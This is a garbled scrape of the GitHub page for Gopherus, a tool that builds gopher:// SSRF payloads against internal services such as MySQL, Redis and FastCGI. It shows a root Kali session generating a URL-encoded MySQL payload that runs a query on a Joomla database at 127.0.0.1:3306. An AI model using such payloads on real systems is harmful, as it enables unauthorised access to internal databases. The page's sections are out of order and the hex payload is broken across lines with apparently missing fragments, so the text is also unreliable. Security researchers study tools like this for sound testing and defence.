 ┌──(root㉿kali)-[~]
└─# gopherus --exploit mysql
README.md
1. MySQL (Port-3306)
2. PostgreSQL(Port-5432)
3. FastCGI (Port-9000)
4. Memcached (Port-11211)
If stored data is getting De-serialized by:
Python
Ruby
PHP
5. Redis (Port-6379)
6. Zabbix (Port-10050)
noraj Alexandre ZANNI
tomkennedycode Tom Kennedy
Languages
Python 99.0% Shell 1.0%
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; SHOW tables;
Installation
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%6
2%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%
36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%55%53%45%20%6a%6f%6f
%20%53%48%4f%57%20%74%61%62%6c%65%73%3b%01%00%00%00%01